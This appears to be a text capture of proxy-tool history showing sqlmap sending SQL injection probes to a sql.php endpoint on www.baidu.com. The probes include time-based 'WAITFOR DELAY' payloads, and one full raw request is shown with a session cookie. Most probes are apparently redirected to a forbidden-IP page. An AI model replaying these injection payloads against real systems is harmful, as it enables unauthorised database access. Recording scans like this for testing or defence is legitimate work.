 11093 https://push.services.mozilla.com GET / 101 129
11091 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11090 http://www.baidu.com GET /sql.php?evil=1%27%20AND%208... 302 520 HTML php 302 Fou
11089 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11088 http://www.baidu.com GET /sql.php?evil=1%27%29%20AND%... 302 520 HTML php 302 Fou
11087 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11086 http://www.baidu.com GET /sql.php?evil=1%20AND%208005... 302 520 HTML php 302 Fou
11085 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11084 http://www.baidu.com GET /sql.php?evil=1%20AND%208005... 302 520 HTML php 302 Fou
11083 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11082 http://www.baidu.com GET /sql.php?evil=1%29%20AND%208... 302 520 HTML php 302 Fou
11081 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11080 http://www.baidu.com GET /sql.php?evil=1%27%20WAITFOR%... 302 520 HTML php 302 Fou
11079 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11078 http://www.baidu.com GET /sql.php?evil=1%27%29%20WAITF... 302 520 HTML php 302 Fou
11077 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11076 http://www.baidu.com GET /sql.php?evil=1%20WAITFOR%20D... 302 520 HTML php 302 Fou
11075 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
11074 http://www.baidu.com GET /sql.php?evil=1%20WAITFOR%20D... 302 520 HTML php 302 Fou
11073 http://www.baidu.com GET /forbiddenip/forbidden.html 200 529 HTML html æ-¨è®¿é
Request Response
Raw Params Headers Hex
GET /sql.php?evil=1%27%20WAITFOR%20DELAY%20%270%3A0%3A5%27%20AND%20%27cfYh%27%3D%27cfYh HTTP/1.1
Connection: close
Accept: */*
1' WAITFOR DELAY '0:0:5' AND 'cfYh'='cfYh
User-Agent: sqlmap/1.4.8#stable (http://sqlmap.org)
Host: www.baidu.com
Cookie: BAIDUID=8E333BEFA4F8500CBE805D4865C1CDB5:FG=1
Cache-Control: no-cache